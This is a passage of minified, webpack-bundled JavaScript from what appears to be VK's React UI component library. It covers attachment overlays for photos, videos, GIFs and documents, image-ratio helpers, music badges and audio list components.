jsx)(l.Flex.Item,{children:(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:p.default.actionContainer,children:b})}),!!a&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:p.default.actionContainer,children:a})})]})})]})})]})}),{Action:d.Action})},468768:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,BADGE_INFO_OFFSET:()=>n,BADGE_TICKER_ENABLED_MULTIPLIER:()=>r,NOTICE_ICON_SIZE:()=>i});const o=28,i=12,n=48+o+4,r=.6},802808:(e,t,a)=>{a.d(t,{calcMaxInfoWidth:()=>n});var o=a(351118),i=a(468768);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.BADGE_INFO_OFFSET+(e?0:i.ACTION_SIZE),0)}},923278:(e,t,a)=>{a.d(t,{useContextualProps:()=>i});var o=a(504072);function i(e){const t=(0,o.useMusicOverlayBadgeContext)();return{maxWidth:e.maxWidth??t.maxWidth}}},369829:(e,t,a)=>{a.d(t,{MusicTrackOverlayBadge:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(578392),l=a(220208),s=a(724648),d=a(285056),c=a(833283),u=a(858377),m=a(119925),h=a(938223);const v=({title:e,action:t,noticeIcon:a,cover:v,coverAlt:p="Music track cover",titleTickerMode:f,disabled:g,tooltipText:x,..._})=>{const{maxWidth:k}=(0,m.useContextualProps)(_),C={maxWidth:k},b=(0,u.calcMaxTickerWidth)(!!t,k);return(0,o.jsx)(r.TextTooltip,{placement:"top",text:x,shown:!!g&&void 0,"data-testid":"music-track-overlay-badge",children:(0,o.jsx)(l.Tappable,{style:C,className:(0,i.classNames)(h.default.root,g&&h.default.rootDisabled),..._,children:(0,o.jsxs)(s.Flex,{gap:4,direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(c.MusicOverlayBadge.Cover,{size:"s",src:v,alt:p}),(0,o.jsx)(c.MusicOverlayBadge.FadedTicker,{mode:f,maxWidth:b,children:(0,o.jsx)(d.Caption,{weight:"2",className:h.default.title,"data-testid":"music-track-overlay-badge-title",children:e})}),!(!a&&!t)&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsxs)(s.Flex,{gap:4,align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[!!a&&(0,o.jsx)(s.Flex.Item,{children:a}),!!t&&(0,o.jsx)(s.Flex.Item,{children:t})]})})]})})})}},204921:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,TICKER_OFFSET:()=>i});const o=16,i=32+o},858377:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>n});var o=a(351118),i=a(204921);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.TICKER_OFFSET+(e?0:i.ACTION_SIZE),0)}},119925:(e,t,a)=>{a.d(t,{useContextualProps:()=>i});var o=a(504072);function i(e){const t=(0,o.useMusicOverlayBadgeContext)();return{maxWidth:e.maxWidth??t.maxWidth}}},6452:(e,t,a)=>{a.d(t,{getImageDefaultCrop:()=>i,getImageSizeModifier:()=>o});const o=({containerWidth:e,containerHeight:t,crop:a,...o})=>{const i=a?.width??o.width,n=a?.height??o.height,r=i/n,l=e/t,s=((e,t)=>e===t||e<1&&t<1||e>1&&t>1)(l,r);return s?s&&(l>1&&l<=r||l<1&&l>=r)?Math.min(e,t)/Math.min(i,n):Math.max(e,t)/Math.max(i,n):Math.max(e,t)/Math.min(i,n)},i=({width:e,height:t,containerWidth:a,containerHeight:i})=>{const n=o({width:e,height:t,containerWidth:a,containerHeight:i}),r=a/n,l=i/n;return{width:r,height:l,x:(e-r)/2,y:(t-l)/2}}},921103:(e,t,a)=>{a.d(t,{getAttachmentMaxPhotoSize:()=>i});var o=a(65827);const i=(e,t=Number.MAX_VALUE)=>(0,o.getMaxPhotoSize)(e,1,0,t)},268444:(e,t,a)=>{a.d(t,{POST_THUMBS_MAX_WIDTH_DEFAULT:()=>r,getSinglePhotoMediaData:()=>l});var o=a(440647),i=a(195343),n=a(675067);const r=510,l=(e,t)=>{if(!e.thumb||!e.ratio)return e;const a=e.thumb,l=(0,n.getTrueRatio)(a),s=(e=>e?Math.max(Math.min(window.innerWidth,586),100):r)(t);let d=e.ratio,c=!1;return l>o.Ratio.SQUARE?a.width>=s?d=l:c=!0:(0,i.floatEquals)(l,o.Ratio.SQUARE)&&a.width<300?c=!0:(0,i.floatEquals)(d,o.Ratio.HIGH)&&a.height<r&&(d=o.Ratio.SQUARE),{...e,ratio:d,hasNoHeightLimits:c}}},209631:(e,t,a)=>{a.d(t,{makeMediaData:()=>n});var o=a(65827),i=a(675067);const n=(e,t,a=0,n=1)=>{const r=(0,o.getMaxPhotoSize)(e.sizes,n,a,t.maxImageWidth,t.maxImageHeight,t.sortable,t.useBaseImageSize),l=t.isHeightLimitEnabled&&1===n;return{...e,thumb:r,ratio:r?(0,i.calcImageRatio)(r,l,t.maxImageAvailableRatio):i.DEFAULT_RATIO}}},65827:(e,t,a)=>{a.d(t,{getMaxPhotoSize:()=>d,makeMediaDataArray:()=>c});var o=a(351118),i=a(209631),n=a(600903);const r={large:1.5,two_row:.5,nine_images:.75},l=new Set(["s","m","x","y","z","w","base"]),s=({width:e,height:t})=>Math.max(e,t),d=(e,t,a,i,d=0,c,u)=>{const m=(e=>e.some((e=>e.width>0&&e.height>0)))(e);if(!m){const t=["x","y"];for(let a of e)if(a.type&&t.includes(a.type))return a;return e.at(-1)}let h=e[0];const v=((e,t,a,i,r)=>{const l=a*((0,n.hasLargeSizeImage)(e,t)&&(0,o.isRetina)()||1===e?i.large:1);return!r&&(0,n.hasHalfSizeImage)(e,t)?Math.floor(l*i.two_row):r||9!==e?Math.floor(l):Math.floor(l*i.nine_images)})(t,a,Math.max(h.width,h.height)===h.width?i:d,r,c),p=u&&e.some((e=>"base"===e.type));for(const t of e)if(!t.type||l.has(t.type)||p){const e=Math.abs(s(t)-v);if(0===e)return t;const a=Math.abs(s(h)-v);(e<a||e===a&&s(t)>s(h))&&(h=t)}return h},c=(e,t)=>e.map(((a,o)=>(0,i.makeMediaData)(a,t,o,e.length)))},675067:(e,t,a)=>{a.d(t,{DEFAULT_RATIO:()=>i,calcImageRatio:()=>s,calculateSameImagesRatio:()=>n,getImagesCommonRatio:()=>r,getTrueRatio:()=>l});var o=a(440647);const i=o.Ratio.SQUARE,n=e=>{const t=e[0].ratio;return e.every((e=>e.ratio===t))&&t||i},r=(e,t=[])=>!e[0].ratio||t.includes(e[0].ratio)?i:n(e),l=({width:e,height:t})=>e>0&&t>0?e/t:i,s=(e,t,a)=>((e,t,a=o.Ratio.WIDE)=>!t&&e<=o.Ratio.HIGH?o.Ratio.HIGH:e>=a?a:e)(l(e),t,a)},559922:(e,t,a)=>{a.d(t,{isContentAvailable:()=>i,isRestricted:()=>o});const o=e=>"restricted"===e,i=e=>!e||o(e)},600903:(e,t,a)=>{a.d(t,{GRID_LENGTH_LIST_NO_HIGH_RATIO:()=>o,getRatioType:()=>c,hasHalfSizeImage:()=>d,hasLargeSizeImage:()=>s,isAttachmentBig:()=>l,isAttachmentSingle:()=>r,isAttachmentSmall:()=>n});const o=[4,9],i=[5,7,8,10],n=e=>"small"===e,r=e=>"single"===e,l=e=>"big"===e||"single"===e,s=(e,t)=>e<3||3===e&&0===t,d=(e,t)=>i.includes(e)&&e>5&&t>1,c=(e,t)=>{if(!e||!t)return;let a="square";return e>t&&(a="landscape"),t>e&&(a="portrait"),a}},627662:(e,t,a)=>{a.d(t,{useSinglePhotoMediaData:()=>r});var o=a(351118),i=a(296540),n=a(268444);const r=(e,t)=>{const[a,r]=(0,i.useState)((()=>(0,n.getSinglePhotoMediaData)(e)));return(0,i.useEffect)((()=>{const a=(0,o.debounce)((()=>{r((0,n.getSinglePhotoMediaData)(e,!0))}),50);if(a(),t)return window.addEventListener("resize",a),()=>{a.cancel(),window.removeEventListener("resize",a)}}),[e,t]),a}},103794:(e,t,a)=>{a.d(t,{AlbumOverlay:()=>h});var o=a(474848),i=a(487954),n=a(402578),r=a(351118),l=a(285056),s=a(783856),d=a(412888),c=a(771436),u=a(600903),m=a(285422);const h=({album:e,size:t,hasImage:a})=>{const h="market_album"===e.kind&&!a&&(0,o.jsx)(s.Overlay,{className:m.default.icon,children:(0,o.jsx)(i.Icon56GoodsCollection,{})});return(0,u.isAttachmentBig)(t)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(s.Overlay,{className:m.default.albumLabelOverlay,children:[(0,o.jsx)(d.TextClamp,{lines:1,level:"3",weight:"2",TypographyComponent:l.Title,className:m.default.albumItemOverlay,children:e.title}),(0,o.jsx)(d.TextClamp,{lines:1,weight:"2",TypographyComponent:l.Footnote,className:(0,r.classNames)(m.default.albumItemOverlay,m.default.albumItemOverlaySecond),children:e.formattedSize})]}),h]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(c.AttachmentLabel,{children:[(0,o.jsx)(c.AttachmentLabel.Item,{children:(0,o.jsx)(n.Icon16Camera,{})}),(0,o.jsx)(c.AttachmentLabel.Item,{children:e.size})]}),h]})}},695338:(e,t,a)=>{a.d(t,{AttachmentOverlay:()=>d});var o=a(474848),i=a(103794),n=a(290718),r=a(510844),l=a(343768),s=a(334278);const d=({overlay:e,size:t,photoOverlaySize:a,hasImage:d,MarketTag:c})=>{switch(e.kind){case"album":case"market_album":return(0,o.jsx)(i.AlbumOverlay,{album:e,size:t,hasImage:d});case"doc":return(0,o.jsx)(n.DocumentOverlay,{document:e,size:t});case"gif":return(0,o.jsx)(r.GifOverlay,{gif:e,size:t});case"photo":return(0,o.jsx)(l.PhotoOverlay,{photo:e,size:a,MarketTag:c});case"video":return(0,o.jsx)(s.VideoOverlay,{video:e,size:t})}}},290718:(e,t,a)=>{a.d(t,{DocumentOverlay:()=>r});var o=a(474848),i=a(771436),n=a(600903);const r=({document:e,size:t})=>{const a=(0,n.isAttachmentBig)(t);return(0,o.jsxs)(i.AttachmentLabel,{separator:!0,children:[(0,o.jsx)(i.AttachmentLabel.Item,{children:e.ext.toUpperCase()}),a&&(0,o.jsx)(i.AttachmentLabel.Item,{children:e.formattedSize})]})}},510844:(e,t,a)=>{a.d(t,{GifOverlay:()=>c});var o=a(474848),i=a(378169),n=a(271036),r=a(783856),l=a(202350),s=a(771436),d=a(600903);const c=({gif:e,size:t})=>{const a=(0,d.isAttachmentBig)(t);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(s.AttachmentLabel,{separator:!0,children:[(0,o.jsx)(s.AttachmentLabel.Item,{children:e.kind.toUpperCase()}),a&&(0,o.jsx)(s.AttachmentLabel.Item,{children:e.formattedSize})]}),(0,o.jsx)(r.Overlay,{centered:!0,children:(0,o.jsx)(l.RoundedGroup.Item,{mode:"overlay",children:(0,o.jsx)(n.IconButton,{size:50,label:e.label,children:(0,o.jsx)(i.Icon36Play,{})})})})]})}},343768:(e,t,a)=>{a.d(t,{PhotoOverlay:()=>p});var o=a(474848),i=a(923444),n=a(351118),r=a(296540),l=a(271036),s=a(143316),d=a(783856),c=a(771436),u=a(79494),m=a(538490),h=a(352768),v=a(498480);const p=({photo:e,size:t,MarketTag:a=u.PhotoMarketTag})=>{const{onMediaAttachment:p,hasMarket:f,hasNFT:g,onClickNFT:x,onRemove:_,onCancelUpload:k,progress:C=0,cancelUploadAriaLabel:b="",marketTags:y,marketLabelText:j,nftLabelText:S}=e,I=Boolean(C>0&&C<100&&k),N=Boolean(!I&&_),w=!!p,A=Boolean(f||g)&&!w,[B,T]=(0,r.useState)(!0),P=(0,o.jsx)(h.PhotoOverlayLabels,{hasNFT:g,hasMarket:f,marketActive:B,onClickNFT:x,onClickMarketLabel:()=>{y?.onToggleMarketLabel&&y.items&&(T((e=>!e)),y.onToggleMarketLabel(!B))},size:t,inline:A&&!Boolean(y),marketLabelText:j||"",nftLabelText:S||""});return(0,o.jsxs)(o.Fragment,{children:[w&&(0,o.jsx)(m.MusicOverlayAttachment,{onMediaAttachment:p,labels:P}),A&&(0,o.jsx)(o.Fragment,{children:Boolean(y)?(0,o.jsx)(c.AttachmentLabel,{className:(0,n.classNames)(v.default.touchable,y?.hasMarketTagsLabelShift&&v.default.bottomShift),children:P}):(0,o.jsx)(c.AttachmentLabel,{separator:!0,children:P})}),B&&Boolean(y?.items)&&y?.items?.map((e=>(0,o.jsx)(a,{tag:e,onItemClick:y.onItemClick,href:y.getItemUrl?.(e)},e.id))),I&&(0,o.jsx)(d.Overlay,{centered:!0,children:(0,o.jsx)(s.CancelSpinner,{"aria-label":b,value:C,onClick:k})}),N&&(0,o.jsx)(l.IconButton,{onClick:_,noPadding:!0,className:v.default.removeBtn,children:(0,o.jsx)(i.Icon24DismissDark,{})})]})}},538490:(e,t,a)=>{a.d(t,{MusicOverlayAttachment:()=>l});var o=a(474848),i=a(783856),n=a(995559),r=a(89174);const l=({onMediaAttachment:e,labels:t})=>(0,o.jsx)(n.MusicOverlayAttachmentContextProvider,{value:{labels:t},children:(0,o.jsx)("div",{className:r.default.root,children:(0,o.jsx)(i.Overlay,{placement:"bottom",stretch:!0,children:e})})})},352768:(e,t,a)=>{a.d(t,{PhotoOverlayLabels:()=>g});var o=a(474848),i=a(913423),n=a(610807),r=a(7166),l=a(987001),s=a(351118),d=a(896412),c=a(407722),u=a(194528),m=a(430270),h=a(771436),v=a(768536);const p={small:i.Icon12Market,big:n.Icon24Market,regular:void 0,single:void 0},f={small:r.Icon12NftHeptagon,big:l.Icon24NftHeptagonOutline,regular:void 0,single:void 0},g=({hasMarket:e,hasNFT:t,onClickNFT:a,onClickMarketLabel:i,marketActive:n,size:r="small",inline:l,marketLabelText:g,nftLabelText:x})=>{const _="small"===r?24:36,k=p[r],C=f[r];if(l)return(0,o.jsxs)(o.Fragment,{children:[e&&k&&(0,o.jsx)(h.AttachmentLabel.Item,{"data-testid":"market-tags-label",children:(0,o.jsx)(k,{})}),t&&C&&(0,o.jsx)(h.AttachmentLabel.Item,{"data-testid":"nft-label",children:(0,o.jsx)(C,{})})]});const{onKeyDown:b}=(0,c.createKeyEventHandlers)(d.cancelEvent);return(0,o.jsxs)("div",{onClick:d.cancelEvent,onKeyDown:b,children:[e&&k&&(0,o.jsx)(m.AttachmentIconButton,{onClick:i,size:_,className:(0,s.classNames)(v.default.marketBtn,!n&&v.default.inactive),hasHover:!1,hasActive:!1,label:g,"data-testid":"market-tags-label",children:(0,o.jsx)(k,{})}),e&&t&&(0,o.jsx)(u.Spacing,{size:12,mode:"vertical"}),t&&C&&(0,o.jsx)(m.AttachmentIconButton,{onClick:a,size:_,label:x,"data-testid":"nft-label",children:(0,o.jsx)(C,{})})]})}},334278:(e,t,a)=>{a.d(t,{VideoOverlay:()=>C});var o=a(474848),i=a(620483),n=a(938321),r=a(784819),l=a(378169),s=a(923444),d=a(351118),c=a(682243),u=a(661823),m=a(887326),h=a(15978),v=a(220208),p=a(271036),f=a(143316),g=a(783856),x=a(771436),_=a(600903),k=a(295754);const C=({video:e,size:t})=>{const a=(0,m.useAppearanceDetector)(),C=(0,_.isAttachmentSingle)(t),b=(0,_.isAttachmentSmall)(t),y=(0,_.isAttachmentBig)(t),{formattedDuration:j,platform:S,canPlay:I,hidePlayButton:N,isInteractive:w,progress:A,onRemove:B,onCancelUpload:T,cancelUploadAriaLabel:P="",isLive:R,liveType:M="",leftBadgeContent:L}=e,O=Boolean(j&&!b),z=Boolean(w),F=Boolean(S&&!!y),H=Boolean(!C&&I&&!z),E=Boolean((0,d.isNumber)(A)&&(!j&&!R||j&&A<100&&A>0)&&T),D=Boolean(!E&&B),V=Boolean(!(R||F||H||z||E||b&&D)),W=R||z||F||H||V||O;return(0,o.jsxs)(o.Fragment,{children:[W&&(0,o.jsx)(h.AppearanceProvider,{value:w?"dark":a,children:(0,o.jsxs)(x.AttachmentLabel,{className:(0,d.classNames)((F||H)&&k.default.labelHasPlatformOrPlayIcon,z&&k.default.interactive,R&&k.default.live),separator:F,"data-testid":"videooverlay-attachment",children:[z&&(0,o.jsx)(i.Icon12HandPointUp,{className:k.default.interactiveIcon,"data-testid":"videooverlay-attachment-interactiveIcon"}),R&&"started"!==M&&(0,o.jsx)(c.Icon20LiveBadgeColor,{}),R&&"started"===M&&(0,o.jsx)(u.Icon20LiveBadge,{}),F&&(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-platform",children:S}),H&&(0,o.jsx)(x.AttachmentLabel.Item,{className:(0,d.classNames)(k.default.item,k.default.playIcon),"data-testid":"videooverlay-attachment-play",children:(0,o.jsx)(n.Icon12Play,{})}),V&&(0,o.jsx)(x.AttachmentLabel.Item,{className:(0,d.classNames)(k.default.item,k.default.equalizerIcon),"data-testid":"videooverlay-attachment-equalizer",children:(0,o.jsx)(r.Icon12Equalizer,{})}),O&&(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-duration",children:j})]})}),!!L&&(0,o.jsx)(v.ColorSchemeProvider,{value:"light",children:(0,o.jsx)(x.AttachmentLabel,{placement:"bottom-left",mode:"accent",children:(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-donut",children:L})})}),E&&(0,o.jsx)(g.Overlay,{centered:!0,"data-testid":"videooverlay-cancel-button",children:(0,o.jsx)(f.CancelSpinner,{"aria-label":P,value:A||0,onClick:T})}),C&&!N&&!E&&(0,o.jsx)(g.Overlay,{className:k.default.playButton,"data-testid":"videooverlay-playbutton",children:(0,o.jsx)(l.Icon36Play,{className:k.default.playButtonIcon})}),D&&(0,o.jsx)(p.IconButton,{onClick:B,noPadding:!0,className:k.default.removeBtn,"data-testid":"videooverlay-remove-button",children:(0,o.jsx)(s.Icon24DismissDark,{})})]})}},634413:(e,t,a)=>{a.d(t,{AudioArtists:()=>c});var o=a(474848),i=a(351118),n=a(723723),r=a(815138),l=a(831062),s=a(723383);const d=(e,t,a)=>(0,o.jsx)("span",{className:(0,i.classNames)(t,s.default.artist),"data-testid":a,children:e}),c=({raw:e,main:t,feat:a,mode:i="secondary","data-testid":s})=>{const c=(0,n.getColorClass)(`color_text_${i}`);return d(t?.length||a?.length?(0,o.jsxs)(r.Join,{separator:!!t?.length&&!!a?.length&&(0,o.jsx)("span",{className:c,children:" feat. "}),children:[!!t?.length&&(0,o.jsx)(l.AudioArtistsLinks,{mode:i,className:c,artists:t}),!!a?.length&&(0,o.jsx)(l.AudioArtistsLinks,{mode:i,className:c,artists:a})]}):(0,o.jsx)("span",{className:c,children:e}),c,s)}},831062:(e,t,a)=>{a.d(t,{AudioArtistsLinks:()=>r});var o=a(474848),i=a(815138),n=a(489043);const r=e=>{const{artists:t,mode:a="secondary",className:r}=e;return(0,o.jsx)(i.Join,{separator:(0,o.jsx)("span",{className:r,children:", "}),children:t.map((({name:e,...t})=>(0,o.jsx)(n.AudioLink,{mode:a,...t,children:e},t.id??t.href)))})}},489043:(e,t,a)=>{a.d(t,{AudioLink:()=>l});var o=a(474848),i=a(723723),n=a(279734),r=a(220208);const l=({href:e,target:t,onClick:a,mode:l="secondary",children:s,"data-testid":d})=>{const c=(0,i.getColorClass)(`color_text_${l}`),u=(0,o.jsx)("span",{className:c,children:s});return e?(0,o.jsx)(n.Link,{className:c,target:t,href:e,onClick:a,hasActive:!1,"data-testid":d,children:u}):a?(0,o.jsx)(r.Tappable,{Component:"span",hoverMode:"opacity",activeMode:"opacity",onClick:a,"data-testid":d,children:u}):u}},893651:(e,t,a)=>{a.d(t,{AudioListAuthor:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(724648),s=a(612196),d=a(412888),c=a(514785);const u={primary:(0,n.getColorClass)("color_text_primary"),contrast:(0,n.getColorClass)("color_text_contrast")},m=({children:e,src:t,mode:a="primary",FallbackIcon:m,dimmed:h,...v})=>{const p=m&&(0,o.jsx)(m,{className:(0,n.getColorClass)("color_icon_tertiary")}),f=t||p;return(0,o.jsx)(r.Tappable,{hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(u[a],h&&c.default.dimmed),hoverClassName:c.default.rootHover,...v,children:(0,o.jsxs)(l.Flex,{direction:"row",align:"center",gap:6,noWrap:!0,children:[f&&(0,o.jsx)(s.Avatar,{size:16,src:t,fallbackIcon:p}),(0,o.jsx)(d.TextClamp,{lines:1,children:e})]})})}},846461:(e,t,a)=>{a.d(t,{AudioListBoxHeader:()=>v});var o=a(474848),i=a(875730),n=a(351118),r=a(296540),l=a(724648),s=a(194528),d=a(175400),c=a(783856),u=a(105467),m=a(875415);const h={stretched:m.default.contentStretched,centered:m.default.contentCentered,column:m.default.contentColumn},v=({children:e,cover:t,CoverFallbackIcon:a=i.Icon56PlaylistOutline,coverLabel:v,actions:p,after:f,color:g,mode:x="stretched",backgroundMode:_="colored",noTopRounded:k,noBottomRounded:C,"data-testid":b})=>{const y=(0,r.useRef)(null),[j,S]=(0,r.useState)(0),I=Array.isArray(t)?t[0]:t,N="colored"===_||!I,w=N&&I?g:void 0,A="column"===x,B="blurred"===_&&Boolean(I),T={"--audio-list-box-header-image-url":B?`url(${I})`:void 0},P={"--audio-list-box-header-after-width":`${j}px`},R=(0,n.classNames)(m.default.root,N&&m.default.rootColored,k&&m.default.rootNoTopRounded,C&&m.default.rootNoBottomRounded);return(0,r.useLayoutEffect)((()=>{y.current&&S(y.current.offsetWidth)}),[f]),(0,o.jsxs)(l.Flex,{style:{backgroundColor:w},className:R,direction:A?"column":"row",align:A?"center":void 0,noWrap:!0,"data-testid":b,children:[B&&(0,o.jsx)(c.Overlay,{style:T,className:m.default.overlay}),(0,o.jsx)(l.Flex.Item,{className:m.default.cover,children:(0,o.jsx)(u.AudioListCover,{src:t,size:"s",label:v,FallbackIcon:a,"data-testid":"audiolistboxheader-cover"})}),(0,o.jsxs)(l.Flex.Item,{style:P,className:(0,n.classNames)(m.default.content,h[x]),flex:"content",children:[(0,o.jsxs)("div",{className:(0,n.classNames)(m.default.info,A&&m.default.centeredInfo),"data-testid":"audiolistboxheader-info",children:[A&&(0,o.jsx)(s.Spacing,{size:16}),e]}),!!f&&(0,o.jsxs)("div",{ref:y,className:m.default.after,"data-testid":"audiolistboxheader-after",children:[(0,o.jsx)(s.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(d.ButtonGroup,{gap:"s",children:f})]}),!!p&&(0,o.jsxs)("div",{className:m.default.actions,"data-testid":"audiolistboxheader-actions",children:[("centered"===x||A)&&(0,o.jsx)(s.Spacing,{size:16}),p,A&&(0,o.jsx)(s.Spacing,{size:8})]})]})]})}},105467:(e,t,a)=>{a.d(t,{AudioListCover:()=>p});var o=a(474848),i=a(875730),n=a(351118),r=a(723723),l=a(285056),s=a(15978),d=a(952352),c=a(412888),u=a(898825);const m={s:u.default.sSizeRoot,m:u.default.mSizeRoot},h={s:156,m:200},v={s:l.Caption,m:l.Text},p=({src:e,size:t="m",label:a,FallbackIcon:l=i.Icon56PlaylistOutline,"data-testid":p})=>{const f=function(e){if("string"==typeof e)return[e];if(Array.isArray(e))return e;return[]}(e);return(0,o.jsxs)("div",{className:(0,n.classNames)(u.default.root,m[t]),children:[(0,o.jsx)(d.GridImage,{src:f,noBorder:!0,size:h[t],draggable:!1,fallbackIcon:(0,o.jsx)(l,{className:(0,r.getColorClass)("color_icon_tertiary")}),"data-testid":p}),a&&(0,o.jsx)(s.AppearanceProvider,{value:"light",children:(0,o.jsx)("div",{className:(0,n.classNames)(u.default.label,(0,r.getColorClass)("color_icon_accent")),children:(0,o.jsx)(c.TextClamp,{lines:1,TypographyComponent:v[t],className:(0,r.getColorClass)("color_text_contrast"),level:"2",weight:"2",children:a})})})]})}},592133:(e,t,a)=>{a.d(t,{AudioListDescription:()=>s});var o=a(474848),i=a(296540),n=a(285056),r=a(14756),l=a(16058);const s=({children:e,expandable:t,lines:a=2,expanded:s,expandButtonText:d,collapseButtonText:c,onExpand:u,onCollapse:m,expandButtonLabel:h,collapseButtonLabel:v,"data-testid":p})=>{const[f,g]=(0,i.useState)(!1),x=e=>{void 0===s?g((a=>t?((f?m:u)?.(e),!a):a)):(s?m:u)?.(e)};return(0,o.jsx)(r.ShowMoreText,{lines:a,expanded:void 0!==s?s:f,mode:"block",expandElement:(0,o.jsx)(l.ToggleExpandButton,{label:h,onClick:x,"data-testid":"audiolistdescription-expandbutton",children:d}),collapseElement:(0,o.jsx)(l.ToggleExpandButton,{label:v,onClick:x,"data-testid":"audiolistdescription-collapsebutton",children:c}),"data-testid":p,children:(0,o.jsx)(n.Headline,{level:"2",weight:"3",children:e})})}},16058:(e,t,a)=>{a.d(t,{ToggleExpandButton:()=>l});var o=a(474848),i=a(723723),n=a(220208),r=a(285056);const l=({children:e,onClick:t,...a})=>(0,o.jsx)(n.Tappable,{className:(0,i.getColorClass)("color_text_link"),hoverMode:"opacity",activeMode:"opacity",activeEffectDelay:0,onClick:t,...a,children:(0,o.jsx)(r.Headline,{level:"2",weight:"3",children:e})})},563275:(e,t,a)=>{a.d(t,{AudioListDescriptionModalBody:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(650521);const s=({children:e,"data-testid":t})=>(0,o.jsx)(r.Subhead,{size:3,weight:"3",className:(0,i.classNames)(l.default.root,(0,n.getColorClass)("color_text_primary")),"data-testid":t,children:e})},957531:(e,t,a)=>{a.d(t,{AudioListDescriptionModalHeader:()=>u});var o=a(474848),i=a(156086),n=a(723723),r=a(293116),l=a(285056),s=a(412888),d=a(710449),c=a(982377);const u=({title:e,cover:t,CoverFallbackIcon:a=i.Icon28PlaylistOutline,children:u,"data-testid":m})=>(0,o.jsxs)("div",{className:c.default.root,"data-testid":m,children:[(0,o.jsx)(r.Image,{noBorder:!1,borderRadius:"m",size:64,src:t,fallbackIcon:(0,o.jsx)(a,{className:(0,n.getColorClass)("color_icon_tertiary")}),"data-testid":"audiolistdescriptionmodalheader-cover"}),(0,o.jsxs)("div",{className:c.default.info,children:[(0,o.jsx)(d.AudioListTitle,{lines:u?2:3,size:"s","data-testid":"audiolistdescriptionmodalheader-title",children:e}),!!u&&(0,o.jsx)(s.TextClamp,{lines:1,level:3,weight:"3",TypographyComponent:l.Text,className:(0,n.getColorClass)("color_text_secondary"),children:u})]})]})},881099:(e,t,a)=>{a.d(t,{AudioListHeader:()=>d});var o=a(474848),i=a(724648),n=a(175400),r=a(194528),l=a(486114),s=a(764425);const d=({children:e,cover:t,actions:a,after:d,description:c,"data-testid":u})=>{const m=Boolean(d)||Boolean(c);return(0,o.jsxs)(i.Flex,{gap:20,noWrap:!0,"data-testid":u,children:[(0,o.jsx)(i.Flex.Item,{children:t}),(0,o.jsx)(i.Flex.Item,{alignSelf:"center",children:(0,o.jsxs)(i.Flex,{direction:"column",justify:"center",children:[(0,o.jsx)("div",{children:e}),(0,o.jsx)(n.ButtonGroup,{gap:"s",className:s.default.actions,children:a}),m&&(0,o.jsx)(l.SeparatorSpacing,{wide:!0}),d??null,!!d&&c&&(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)("div",{className:s.default.description,children:c??null})]})})]})}},805427:(e,t,a)=>{a.d(t,{AudioListHeaderInfo:()=>c});var o=a(474848),i=a(162760),n=a(723723),r=a(194528),l=a(285056),s=a(412888),d=a(471569);const c=({title:e,author:t,children:a,exclusive:c,"data-testid":u})=>(0,o.jsxs)("div",{"data-testid":u,children:[(0,o.jsx)(s.TextClamp,{lines:2,children:e}),!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:6}),t]}),!!a&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:12}),(0,o.jsxs)("div",{className:d.default.additionalInfo,children:[c&&(0,o.jsx)(i.Icon16LogoVkMusicColor,{}),(0,o.jsx)(s.TextClamp,{lines:1,TypographyComponent:l.Footnote,weight:"3",className:(0,n.getColorClass)("color_text_secondary"),children:a})]})]})]})},113489:(e,t,a)=>{a.d(t,{AudioListItems:()=>c});var o=a(474848),i=a(296540),n=a(723723),r=a(652862),l=a(285056),s=a(159618),d=a(43763);const c=({children:e,spacing:t=0,expandable:a,previewCount:c=5,maxCount:u=i.Children.count(e),onExpand:m,expandButtonText:h,expandButtonLabel:v,"data-testid":p})=>{const[f,g]=(0,i.useState)(!1),x=i.Children.count(e),_=a&&!f&&e&&x>c?i.Children.toArray(e).slice(0,c):i.Children.toArray(e),k=a&&!f&&(x>c||x<u);return(0,o.jsxs)("div",{className:d.default.root,"data-testid":p,children:[(0,o.jsx)(s.SpacedList,{spacing:t,"data-testid":"audiolistitems-list",children:_}),k&&(0,o.jsx)(r.CellButton,{centered:!0,onClick:e=>{a&&g(!0),m?.(e)},label:v,"data-testid":"audiolistitems-expandbutton",children:(0,o.jsx)(l.Subhead,{weight:"2",className:(0,n.getColorClass)("color_text_link"),children:h})})]})}},710449:(e,t,a)=>{a.d(t,{AudioListTitle:()=>k});var o=a(474848),i=a(992999),n=a(351118),r=a(296540),l=a(723723),s=a(531868),d=a(285056),c=a(194528),u=a(279734),m=a(578392),h=a(412888),v=a(718787);const p={primary:(0,l.getColorClass)("color_text_primary"),contrast:(0,l.getColorClass)("color_text_contrast")},f={primary:(0,l.getColorClass)("color_icon_primary"),contrast:(0,l.getColorClass)("color_icon_contrast")},g={l:"2",m:"3",s:void 0},x={l:"2",m:"1",s:"2"},_={l:d.Title,m:d.Title,s:d.Paragraph},k=({children:e,size:t="m",lines:a=2,appearance:l="primary",explicit:d,noticeIcon:k,"data-testid":C,...b})=>{const y=(0,r.useRef)(null),[j,S]=(0,r.useState)(void 